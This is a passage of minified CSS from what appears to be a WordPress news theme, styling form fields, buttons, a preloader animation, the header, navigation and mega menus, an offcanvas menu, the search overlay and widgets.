1.8rem;width:100%}input[type="text"]:hover,input[type="text"]:focus,input[type="password"]:hover,input[type="password"]:focus,input[type="email"]:hover,input[type="email"]:focus,input[type="url"]:hover,input[type="url"]:focus,input[type="date"]:hover,input[type="date"]:focus,input[type="month"]:hover,input[type="month"]:focus,input[type="time"]:hover,input[type="time"]:focus,input[type="datetime"]:hover,input[type="datetime"]:focus,input[type="datetime-local"]:hover,input[type="datetime-local"]:focus,input[type="week"]:hover,input[type="week"]:focus,input[type="number"]:hover,input[type="number"]:focus,input[type="search"]:hover,input[type="search"]:focus,input[type="tel"]:hover,input[type="tel"]:focus,input[type="color"]:hover,input[type="color"]:focus,textarea:hover,textarea:focus{border-color:#0027ff}textarea{height:12rem;line-height:1.5;width:100%}select{font-family:inherit;font-size:inherit}input::-webkit-input-placeholder{line-height:normal}input:-ms-input-placeholder{line-height:normal}input::-moz-placeholder{line-height:normal}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}button,.button,.theme-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:none;-moz-appearance:none;border:.2rem solid;background:none;border-radius:0;color:inherit;cursor:pointer;display:inline-block;margin:0;font-weight:600;padding:1.5rem;text-align:center;text-decoration:none;transition:opacity .15s linear}.theme-button{text-transform:uppercase}.theme-button-small{padding:.5rem 1.5rem;font-size:1.2rem}.theme-button-border{border:.1rem solid #e9ecef;color:#007aff}.theme-button-filled{background:#68b832;border-color:#68b832;color:#fff}button:hover,.button:hover,.wp-block-button__link:hover,.wp-block-file__button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button:focus,.button:focus,.wp-block-button__link:focus,.wp-block-file__button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus{text-decoration:none;border-color:#0027ff}.theme-button-border:hover,.theme-button-border:focus,.theme-button-filled:hover,.theme-button-filled:focus{background:#004eff;border-color:#004eff;color:#fff}button:hover,.button:hover,.wp-block-button__link:hover,.wp-block-file__button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button:focus,.button:focus,.wp-block-button__link:focus,.wp-block-file__button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,.button:active,.wp-block-button__link:active,.wp-block-file__button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{outline:none}.post-password-form{padding:40px;background:#f8f9fa}.post-password-form label{margin-bottom:0;-webkit-box-flex:1;-ms-flex:1;flex:1}.post-password-form input[type="password"]{min-height:40px}.post-password-form input[type="submit"]{padding:0 2rem;min-height:40px;height:100%;border-radius:0}.post-password-form>p:first-child{font-size:1.25rem;margin-bottom:2rem}.post-password-form>p:last-child{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:0}.search-form{-webkit-transition:.2s ease box-shadow;transition:.2s ease box-shadow;border-radius:0;margin-top:0;margin-bottom:0}.preloader{width:100%;height:100%;position:fixed;left:0;top:0;z-index:9999;background:#fff}.preloader{-webkit-transition:all 0.7s ease;-moz-transition:all 0.7s ease;-ms-transition:all 0.7s ease;transition:all 0.7s ease}.page-loaded .preloader{transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%)}.preloader-wrapper{position:absolute;top:50%;left:50%;width:142px;height:40px;margin:-20px 0 0 -71px;background:#fff;filter:contrast(20)}.preloader-wrapper .dot{position:absolute;width:16px;height:16px;top:12px;left:15px;filter:blur(4px);background:#000;border-radius:50%;transform:translateX(0);animation:dot 2.8s infinite}.preloader-wrapper .dots{transform:translateX(0);margin-top:12px;margin-left:31px;animation:dots 2.8s infinite}.preloader-wrapper .dots span{display:block;float:left;width:16px;height:16px;margin-left:16px;filter:blur(4px);background:#000;border-radius:50%}@-moz-keyframes dot{50%{transform:translateX(96px)}}@-webkit-keyframes dot{50%{transform:translateX(96px)}}@-o-keyframes dot{50%{transform:translateX(96px)}}@keyframes dot{50%{transform:translateX(96px)}}@-moz-keyframes dots{50%{transform:translateX(-31px)}}@-webkit-keyframes dots{50%{transform:translateX(-31px)}}@-o-keyframes dots{50%{transform:translateX(-31px)}}@keyframes dots{50%{transform:translateX(-31px)}}.theme-topbar{background:rgba(0,0,0,.21);position:relative}@media screen and (max-width:991px){.theme-topbar{display:none;opacity:0;visibility:hidden}}#site-header{background-color:#052961;position:relative}.header-affix-follow{position:relative}.header-navbar .wrapper{background-color:#fff}@media (min-width:992px){.header-affix-follow:before,.header-affix-follow:after{content:'';position:absolute;z-index:1;top:0;height:100%;width:0;pointer-events:none}.header-affix-follow:before{left:0}.header-navbar:before{border-right:.0625rem solid rgba(0,0,0,.1)}.header-affixbar:before{border-right:.0625rem solid rgba(255,255,255,.2)}.header-affix-follow:after{right:0}.header-navbar:after{border-left:.0625rem solid rgba(0,0,0,.1)}.header-affixbar:after{border-left:.0625rem solid rgba(255,255,255,.2)}}@media (min-width:992px){.header-affix-follow:before,.header-affix-follow:after{width:calc((100% - 970px) / 2)}}@media (min-width:1200px){.header-affix-follow:before,.header-affix-follow:after{width:calc((100% - 1170px) / 2)}}@media (min-width:1400px){.header-affix-follow:before,.header-affix-follow:after{width:calc((100% - 1200px) / 2)}}.header-titles .custom-logo-name{display:block;font-size:4.8rem;font-weight:700;line-height:1.2;margin:0 auto}@media (max-width:575px){.header-titles .custom-logo-name{font-size:2.8rem}}.affix-site-branding .twp-affix-title{font-size:2.4rem;font-weight:700;line-height:1.2}.affix-site-branding .twp-affix-title a,.header-titles .custom-logo-name{color:inherit;white-space:nowrap}.header-titles .custom-logo-name{padding-top:1rem}@media (max-width:575px){.header-titles .custom-logo-name{font-size:2.8rem}}.header-titles .site-description{font-size:1.4rem}.header-site-branding{color:#fff}.header-site-branding .header-wrapper{padding-bottom:4rem;padding-top:4rem}.header-site-branding.header-bg-2 .header-wrapper{padding-bottom:8rem;padding-top:8rem}.header-site-branding.header-bg-3 .header-wrapper{padding-bottom:12rem;padding-top:12rem}.theme-topbar,.header-site-branding,.header-navbar{align-items:center;display:flex;position:relative;transition:none;z-index:999}@media only screen and (min-width:992px){.header-affix .header-affix-follow{width:100%}.header-affixbar,.header-affix.is-fixed .header-navbar{-webkit-transform:translate3d(0,-45px,0);-moz-transform:translate3d(0,-45px,0);-ms-transform:translate3d(0,-45px,0);-o-transform:translate3d(0,-45px,0);transform:translate3d(0,-45px,0);-webkit-transition:-webkit-transform 0.4s ease;-moz-transition:-moz-transform 0.4s ease;-ms-transition:-ms-transform 0.4s ease;-o-transition:-o-transform 0.4s ease;transition:transform 0.4s ease}.header-affixbar{background:#000;position:absolute;top:-45px;overflow:hidden;height:45px;z-index:9999;opacity:0;visibility:hidden}.header-affixbar .twp-affix-title a,.header-affixbar .current-news-title,.header-affixbar .theme-newsflash-headlines,.newsflash-ticker-item a{color:#fff}.header-affix.is-fixed .header-affixbar{top:0}.header-affix.is-fixed .header-navbar{background:#fff;border-bottom:1px solid rgba(0,0,0,.1);box-shadow:0 2px 5px -2px rgba(0,0,0,.1);top:0;z-index:996}.admin-bar .header-affix.is-fixed .header-affixbar{top:32px}.header-affix.is-visible .header-navbar{top:45px}.admin-bar .header-affix.is-visible .header-navbar{top:77px}.header-affix.is-fixed .header-affixbar,.header-affix.is-visible .header-navbar{position:fixed;opacity:1;visibility:visible;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.theme-boxed-layout .header-affix.is-fixed .header-affix-follow,.theme-boxed-layout .header-affix.is-visible .header-affix-follow{max-width:1160px}}.topbar-items{display:flex;flex-direction:row;align-items:center;height:100%}.topbar-items .topbar-item{display:flex;height:100%;align-items:center;position:relative}.topbar-items .topbar-item ul{margin:0 auto;padding:0;list-style:none}.twp-mid-affixbar{position:relative;overflow:hidden}.current-news-title,.theme-newsflash-headlines{display:inline-block;vertical-align:middle}.theme-newsflash-headlines{position:absolute;font-size:14px;height:35px;line-height:35px;margin-left:150px}.current-news-title{background-color:#ff0036;height:35px;line-height:35px;min-width:100px;font-size:15px;font-weight:700;text-transform:uppercase;position:absolute;margin-left:20px;padding-left:10px;z-index:3}.current-news-title:before{content:"";position:absolute;display:block;width:0;height:0;top:0;left:-12px;border-left:12px solid transparent;border-right:0 solid transparent;border-bottom:35px solid #ff0036}.current-news-title:after{content:"";position:absolute;display:block;width:0;height:0;right:-12px;top:0;border-right:12px solid transparent;border-left:0 solid transparent;border-top:35px solid #ff0036}#twp-current-read-bg{height:35px;width:550px;background-image:linear-gradient(to right,rgb(255,0,54),rgba(0,0,0,.4))}@media (max-width:1199px){#twp-current-read-bg{width:420px}}#twp-current-read{height:45px;display:flex;align-items:center}#twp-current-read:before{content:"";width:35px;height:35px;background-color:#000;position:absolute;z-index:2}.twp-delay-animated1{-webkit-animation-duration:0.4s;-webkit-animation-fill-mode:both;-moz-animation-duration:0.4s;-moz-animation-fill-mode:both;-webkit-animation-iteration-count:1;-moz-animation-iteration-count:1;-webkit-animation-delay:0.3s;animation-delay:0.3s}.twp-read-slidein{-webkit-animation-name:twp-slidein;-moz-animation-name:twp-slidein;-o-animation-name:twp-slidein;animation-name:twp-slidein}@-webkit-keyframes twp-slidein{from{margin-left:800px}to{margin-top:0}}@-moz-keyframes twp-slidein{from{margin-left:800px}to{margin-top:0}}@media only screen and (max-width:991px){.header-affixbar{display:none;visibility:hidden;filter:alpha(opacity=0);opacity:0}}.theme-newsflash-headlines .newsflash-ticker-item{padding-left:1.5rem;padding-right:1.5rem}.header-bg-1 .header-site-branding{padding-bottom:2rem;padding-top:2rem}.header-bg-2 .header-site-branding{padding-bottom:4rem;padding-top:4rem}.header-bg-3 .header-site-branding{padding-bottom:6rem;padding-top:6rem}.header-wrapper{align-items:center;display:flex;justify-content:space-between}.header-wrapper .header-item-left{align-items:baseline;display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:center}.header-wrapper .header-item-right{align-items:center;display:flex;justify-content:flex-end}@media (max-width:767px){.header-site-branding .header-wrapper{text-align:center;flex-direction:column;padding-bottom:2rem;padding-top:2rem}.header-site-branding .header-wrapper .header-item{margin-bottom:1rem;margin-top:1rem}}.navbar-controls{display:flex;flex-shrink:0;justify-content:flex-end;overflow:hidden}.navbar-control{border:0;color:inherit;align-items:center;display:flex;justify-content:flex-end;line-height:1;margin:0 1rem;min-height:40px;padding:0;position:relative;text-decoration:none}@media only screen and (min-width:992px){.hide-hamburger-icon .navbar-control-offcanvas{display:none;opacity:0;visibility:hidden}}.navbar-control:hover,.navbar-control:focus,.navbar-control:active{outline:none;border-color:transparent}.navbar-control-trigger:focus,.btn__content:focus{outline:none}.navbar-control:focus-visible>.navbar-control-trigger,.theme-aria-button:focus-visible>.btn__content{outline:2px solid #0027ff}.navbar-controller{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.navbar-controller .navbar-control-icon,.navbar-controller .navbar-control-label{color:#fff;height:40px;display:flex;align-items:center;justify-content:center;position:relative}.navbar-controller .navbar-control-icon{-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px}.navbar-controller .navbar-control-label{-ms-flex:0 0 calc(100% - 40px);flex:0 0 calc(100% - 40px);max-width:calc(100% - 40px);padding-left:20px;padding-right:20px;font-size:14px;white-space:nowrap}@media (min-width:992px){.navbar-control-offcanvas{display:none;opacity:0;visibility:hidden}}.trending-news-main-wrap{position:absolute;left:0;right:0;width:100%;z-index:8;display:none}.trending-news-main-wrap #trending-collapse{float:right;margin:3rem 1.5rem;padding:10px 20px}.wp-custom-logo .site-logo{margin:0}.custom-logo-link{display:inline-block;max-width:250px}.custom-logo-name{padding-top:1rem}.header-affixbar .affix-site-branding img{height:40px;width:inherit}.header-searchbar{width:100%;height:100%;position:fixed;left:0;right:0;top:0;z-index:999;-webkit-transition:all 0.7s ease;-moz-transition:all 0.7s ease;-ms-transition:all 0.7s ease;-o-transition:all 0.7s ease;transition:all 0.7s ease;transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);-ms-overflow-style:none;overflow:-moz-scrollbars-none}.header-searchbar.header-searchbar-active{transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0)}.admin-bar .header-searchbar.header-searchbar-active{top:32px}@media (max-width:782px){.admin-bar .header-searchbar.header-searchbar-active{top:46px}}.header-searchbar-inner{transform:translateY(-100%);transition:transform 0.15s linear,box-shadow 0.15s linear}.header-searchbar-active .header-searchbar-inner{box-shadow:0 0 2rem 0 rgba(0,0,0,.08);transform:translateY(0);transition:transform 0.25s ease-in-out,box-shadow 0.1s 0.25s linear;min-height:100vh}.header-searchbar-inner .header-searchbar-panel{position:relative}.header-searchbar-area{display:flex;padding-bottom:50px;padding-top:100px;justify-content:space-between;align-items:center}.header-searchbar form{margin:0;position:relative;width:100%}.header-searchbar #search-closer{position:absolute;top:20px;right:0}.header-searchbar .search-form .exit-search{padding:1.4rem 1.8rem}.search-content-area{overflow-x:hidden;max-height:calc(100vh - 300px)}.search-content-area{-ms-overflow-style:none;scrollbar-width:none}.search-content-area::-webkit-scrollbar{display:none}.search-content-area .recent-list-group{position:relative;padding-top:10px;padding-bottom:10px;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;-moz-box-flex:1;flex:1;counter-reset:list-numbers;margin-left:2.5rem;margin-right:2.5rem}.search-content-area .recent-list-group:before{content:'';position:absolute;left:0;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:2px;height:100%;background-color:rgba(0,0,0,.1)}.search-content-area .recent-list-group .theme-list-article{padding-left:30px;position:relative;margin-bottom:1.5rem;padding-bottom:1.5rem}@media (max-width:767px){.header-searchbar #search-closer{right:15px}.header-searchbar-inner .header-searchbar-panel{padding-left:10px;padding-right:10px}.search-content-area .recent-list-group .theme-list-article{margin-bottom:1rem;padding-bottom:1rem}}.search-content-area .recent-list-group .theme-list-article:last-child{margin-bottom:0;padding-bottom:0}.search-content-area .recent-list-group .theme-list-article:before{counter-increment:list-numbers;content:counter(list-numbers);background-color:#000;color:#fff;position:absolute;left:0;top:0;width:30px;height:30px;line-height:30px;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.theme-categories-section{background-color:#f9e3d2}.theme-categories-section .theme-section-heading,.theme-categories-section .theme-category-article{text-align:center}.theme-categories-section .entry-thumbnail{border-radius:100%;margin:0 auto 15px;overflow:hidden;position:relative;width:180px}@media screen and (max-width:991px){.search-content-area .post-thumb-categories{margin-bottom:3rem}}a{color:#000;text-decoration:none}.entry-meta a{color:#5e5e5e}a:hover,a:focus{color:#1ea2f1}a:hover,a:focus,a:active{outline:none}a:focus-visible{outline:2px solid #0027ff}.entry-content a:not(.more-link):not(.button):not(.wp-block-button__link),.entry-summary a:not(.more-link):not(.button),.widget_text a:not(.more-link):not(.button){text-decoration:underline}.theme-topbar .topbar-controls{display:flex;flex-shrink:0;justify-content:flex-start}.theme-topbar .topbar-controls .topbar-control{align-items:center;display:flex;justify-content:flex-start;position:relative;text-decoration:none}.theme-topbar .top-nav-date{text-align:center;min-width:150px;font-size:14px;height:4rem;line-height:4rem;padding-left:1rem;padding-right:1rem}.top-nav-date .topbar-date-icon,.top-nav-date .topbar-date-label{display:inline-block;vertical-align:middle}.top-nav-date .topbar-date-icon .svg-icon{height:16px;width:16px;margin:0 5px;display:block}.theme-topbar .topbar-social-navigation,.theme-topbar .topbar-trending{float:right}.site-navigation .primary-menu{display:flex;flex-wrap:wrap;align-items:center;margin:0 auto;padding:0}.theme-menu,.theme-menu ul{list-style:none;margin:0;padding:0}.theme-menu a{color:inherit}.site-navigation .primary-menu .icon{pointer-events:none;margin-left:5px}.site-navigation .primary-menu .icon .svg-icon{height:1rem;width:1rem}.site-navigation .primary-menu>li>a{font-size:1.8rem;font-weight:700;padding:1.5rem 2rem;position:relative}.site-navigation .primary-menu>li>a:before,.site-navigation .primary-menu>li>a:after{content:'';display:block;left:0;position:absolute}.site-navigation .primary-menu>li>a:before{border-left:.0625rem solid rgba(0,0,0,.1);top:0;bottom:2rem;z-index:1}.site-navigation .primary-menu>li>a:after{bottom:0;content:'';display:block;left:0;position:absolute;height:0;right:0;top:0;transition:height .3s ease-in-out;transition:height .3s ease-in-out;transition:height .3s ease-in-out,height .3s ease-in-out}.site-navigation .primary-menu>li:nth-child(7n+1)>a:after{background:#00b2ff}.site-navigation .primary-menu>li:nth-child(7n+2)>a:after{background:#a00}.site-navigation .primary-menu>li:nth-child(7n+3)>a:after{background:#2ea2cc}.site-navigation .primary-menu>li:nth-child(7n+4)>a:after{background:#ffbf3f}.site-navigation .primary-menu>li:nth-child(7n+5)>a:after{background:#ffabdb}.site-navigation .primary-menu>li:nth-child(7n+6)>a:after{background:#7ad03a}.site-navigation .primary-menu>li:nth-child(7n+7)>a:after{background:#a46497}.site-navigation .primary-menu>li.brand-home>a:after,.site-navigation .primary-menu>li.current-menu-item>a:after,.site-navigation .primary-menu>li:hover>a:after,.site-navigation .primary-menu>li:focus>a:after{height:.5rem}.site-navigation .primary-menu>li:not(.megamenu-has-children),.site-navigation .primary-menu>li:not(.megamenu-has-children) .dropdown-menu li{position:relative}.site-navigation .primary-menu>li:not(.megamenu-has-children) .dropdown-menu li:hover a,.site-navigation .primary-menu>li:not(.megamenu-has-children) .dropdown-menu li:focus a{background:rgba(0,0,0,.25)}.site-navigation .primary-menu a{display:block;text-decoration:none;word-break:normal;word-wrap:normal}.site-navigation .primary-menu ul{background:#052961;color:#fff;font-size:1.7rem;opacity:0;margin:0 auto;position:absolute;left:-99999rem;top:100%;transition:opacity 0.15s linear,transform 0.15s linear,right 0s 0.15s;transform:translateY(.6rem);width:30rem;z-index:9}.site-navigation .primary-menu ul.theme-megamenu-content{background-color:#005594}.theme-megamenu-content .fake-megamenu-bg{background-color:#dcd9e2;content:"";position:absolute;top:0;bottom:0;left:25%;right:0}.theme-megamenu-content .megamenu-content-left{background-color:#005594}.site-navigation .primary-menu .theme-megamenu-content .megamenu-content-right.column-12{background:#dcd9e2}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list,.theme-megamenu-content .megamenu-content-right .megamenu-recent-article-list{padding:3rem 0}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list{color:#fff}.theme-megamenu-content .megamenu-content-right .megamenu-recent-article-list{color:#000}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list a,.theme-megamenu-content .megamenu-content-right .megamenu-recent-article-list a{color:inherit}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list a{display:flex;justify-content:space-between}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list a:hover,.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list a:focus{background:rgba(0,0,0,.25)}.megamenu-recent-article{border-bottom:1px solid rgba(0,0,0,.1);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2rem;padding-bottom:2rem}.megamenu-content-right .megamenu-recent-article{padding-left:2rem}.theme-megamenu-content .megamenu-recent-article a{padding:0!important}.megamenu-recent-article .megamenu-article-image{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}.megamenu-recent-article .megamenu-article-body{padding-left:2rem;padding-right:2rem}.megamenu-recent-article .megamenu-article-body .megamenu-article-date{font-size:80%;margin-bottom:.5rem;padding-bottom:.5rem}.site-navigation .primary-menu li.menu-item-has-children:hover>ul,.site-navigation .primary-menu li.menu-item-has-children:focus>ul,.site-navigation .primary-menu li.page_item_has_children:hover>ul,.site-navigation .primary-menu li.page_item_has_children:focus>ul{left:0;opacity:1;transform:translateY(0);transition:opacity 0.15s linear,transform 0.15s linear}.site-navigation .primary-menu li.menu-item-has-children:focus-within>ul,.site-navigation .primary-menu li.page_item_has_children:focus-within>ul{left:0;opacity:1;transform:translateY(0);transition:opacity 0.15s linear,transform 0.15s linear}.site-navigation .primary-menu ul::after{content:"";display:block;position:absolute;bottom:100%}.site-navigation .primary-menu ul::before{height:2rem;left:0;right:0}.site-navigation .primary-menu ul a{background:transparent;border:none;color:inherit;display:block;padding:1.5rem;transition:background-color 0.15s linear;width:100%}.site-navigation .primary-menu ul li.menu-item-has-children>a{padding-right:3rem}.site-navigation .primary-menu ul li.menu-item-has-children .icon{position:absolute;right:1.5rem;top:calc(50% - 0.5rem)}.site-navigation .primary-menu ul ul{top:0}.site-navigation .primary-menu ul li.menu-item-has-children:hover>ul,.site-navigation .primary-menu ul li.menu-item-has-children:focus>ul,.site-navigation .primary-menu ul li.page_item_has_children:hover>ul,.site-navigation .primary-menu ul li.page_item_has_children:focus>ul{left:calc(100% + 2rem)}.site-navigation .primary-menu ul li.menu-item-has-children:focus-within>ul,.site-navigation .primary-menu ul li.page_item_has_children:focus-within>ul{left:calc(100% + 2rem)}.site-navigation .primary-menu ul ul::before{bottom:0;height:auto;right:auto;left:-2rem;top:0;width:2rem}.site-navigation .primary-menu ul ul::after{border:.8rem solid transparent;border-bottom-color:transparent;border-right-color:#052961;bottom:auto;left:-1.6rem;top:2rem}@media (any-pointer:coarse){.site-navigation .primary-menu>li.menu-item-has-children>a{padding-right:0;margin-right:2rem}.site-navigation .primary-menu ul li.menu-item-has-children>a{margin-right:4.5rem;padding-right:0;width:unset}}body.touch-enabled .primary-menu>li.menu-item-has-children>a{padding-right:0;margin-right:2rem}body.touch-enabled .primary-menu ul li.menu-item-has-children>a{margin-right:4.5rem;padding-right:0;width:unset}@media screen and (max-width:991px){.site-navigation{display:none}}.site-navigation .primary-menu ul.theme-megamenu-content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.menu-description{color:#fff;padding:4px 5px;font-size:10px;line-height:12px;position:absolute;top:.5rem;left:calc(100% - 40px);padding:2px 5px;line-height:10px;white-space:nowrap}.menu-description:after{position:absolute;content:'';width:0;height:0;border-left:0 solid transparent;border-right:5px solid transparent;border-top:5px solid;left:3px;bottom:-4px}#offcanvas-menu{background:rgba(0,0,0,.42);position:fixed;top:0;height:100%;right:-100%;width:100%;z-index:1000;justify-content:flex-end;-webkit-transition:right 0.5s;-moz-transition:right 0.5s;-ms-transition:right 0.5s;-o-transition:right 0.5s;transition:right 0.5s}#offcanvas-menu .offcanvas-wraper{height:100%;padding:20px 100px;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;overflow-y:scroll;scrollbar-width:none;-ms-overflow-style:none;box-shadow:0 0 2rem 0 rgba(0,0,0,.1)}#offcanvas-menu .offcanvas-wraper::-webkit-scrollbar{width:0;height:0}@media screen and (max-width:991px){#offcanvas-menu .offcanvas-wraper{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;padding:20px}}@media screen and (max-width:767px){#offcanvas-menu .offcanvas-wraper{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}#offcanvas-menu .close-offcanvas-menu{text-align:right;cursor:pointer}#offcanvas-menu .close-offcanvas-menu .offcanvas-close{font-size:14px;font-weight:700;margin:10px auto;align-items:center;display:flex;justify-content:space-between}.admin-bar #offcanvas-menu .close-offcanvas-menu .offcanvas-close{margin-top:40px}.offcanvas-wraper>*{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);opacity:0;transition:transform 0.4s ease-out,opacity 0.4s ease-out;will-change:transform,opacity}.offcanvas-menu-active .offcanvas-wraper>*{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1}.offcanvas-menu-active .offcanvas-wraper .offcanvas-branding{transition-delay:0.3s}.offcanvas-menu-active .offcanvas-wraper .offcanvas-main-navigation{transition-delay:0.6s}.offcanvas-menu-active .offcanvas-wraper .offcanvas-social-navigation{transition-delay:0.9s}#offcanvas-menu.offcanvas-menu-active{display:-ms-flexbox;display:flex;right:0}.offcanvas-main-navigation{width:100%}.offcanvas-item{margin-bottom:15px}.offcanvas-main-navigation li{border-bottom:1px solid;position:relative}.offcanvas-main-navigation li:last-child{border-bottom:none}.offcanvas-main-navigation a{display:block;font-size:18px;padding:20px 0;text-decoration:none;position:relative;width:100%}.offcanvas-main-navigation .sub-menu{border-top:1px solid;display:none;list-style:none;margin:0 auto;padding:0}.offcanvas-main-navigation .sub-menu.submenu-toggle-active{display:block}.offcanvas-main-navigation .submenu-wrapper{display:flex;justify-content:space-between;width:100%}.offcanvas-main-navigation .submenu-wrapper .submenu-toggle{border-style:solid;border-width:0 0 0 1px;padding-left:3rem;padding-right:3rem}.offcanvas-main-navigation .submenu-wrapper .submenu-toggle .svg-icon{height:.9rem;transition:transform .15s linear;width:1.8rem}.offcanvas-main-navigation .submenu-wrapper .submenu-toggle.button-toggle-active .svg-icon{transform:rotate(180deg)}.boundlessnews-social-menu ul{list-style:none;margin:0 auto;padding:0}.boundlessnews-social-menu li{float:left}.boundlessnews-social-menu li a{display:block;width:4rem;height:4rem;padding:1rem}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.skip-link{font-size:16px!important}#content[tabindex="-1"]:focus{outline:0}@media (prefers-reduced-motion:reduce){*{animation-duration:0s!important;transition-duration:0s!important}}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.theme-topbar:before,.theme-topbar:after,.theme-header:before,.theme-header:after,.block-title-wrapper:before,.block-title-wrapper:after,.entry-title:before,.entry-title:after,.content-list:before,.content-list:after,.social-navigation:before,.social-navigation:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.theme-topbar:after,.theme-header:after,.block-title-wrapper:after,.entry-title:after,.content-list:after,.social-navigation:after,.site-footer:after{clear:both}.widget{margin:0 0 2rem;overflow:hidden;width:100%}.widget-area .widget{margin-top:2rem}.widget .wp-block-group,.widget_search form{margin-bottom:0;margin-top:0}.theme-header .widget{margin:0}.widget-wrapper{width:100%;margin-right:auto;margin-left:auto;position:relative}.widget-wrapper .widget-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1rem;margin-left:-1rem}.widget-row .widget-column{position:relative;padding-right:1rem;padding-left:1rem}@media (max-width:575px){.widget-wrapper .widget-row{margin-right:auto;margin-left:auto}.widget-row .widget-column{padding-right:0;padding-left:0}}.widget-content-area .widget-column-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.widget-content-area .widget-column-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.widget-content-area .widget-column-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.widget-content-area .widget-column-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.widget-content-area .widget-column-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (max-width:991px){.widget-content-area .widget-column-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.widget-content-area .widget-column-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:575px){.widget-content-area .widget-column-xs-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.widget select{max-width:100%}.widget ul,.widget ol{padding-left:0;padding-right:0;list-style:none;margin-bottom:0}.widget .button{padding-top:.5rem;padding-bottom:.5rem}.widget a{color:inherit}.widget a:hover,.widget a:focus{color:#1ea2f1}.widget_nav_menu a{display:block;padding:1rem 0}.widget_nav_menu .menu>.menu-item:not(:first-child){border-top:1px #e9ecef solid}.widget_nav_menu .menu-item-has-children{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.widget_nav_menu .menu-item-has-children>a{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.widget_nav_menu .menu-item-has-children>span{cursor:pointer;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.widget_nav_menu .menu-item-has-children>ul{width:100%;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.widget_nav_menu .menu>.menu-item>.sub-menu{padding-bottom:1rem}.widget_nav_menu .sub-menu{display:none}.widget_nav_menu .sub-menu a{padding:.5rem 0;line-height:1}.widget_nav_menu .sub-menu .sub-menu{padding:.5rem 0}.widget_nav_menu .sub-menu .sub-menu a{padding-left:1rem}.widget_nav_menu .submenu-visible{display:block}.search-form label{display:block;margin:0 auto;padding-right:4px;width:70%;float:left}.search-form .search-submit{float:left;width:30%}@media (max-width:575px){.search-form label{padding-right:0}.search-form label,.search-form .search-submit{width:100%;margin:10px auto}}.widget_recent_entries ul li,.widget_categories ul 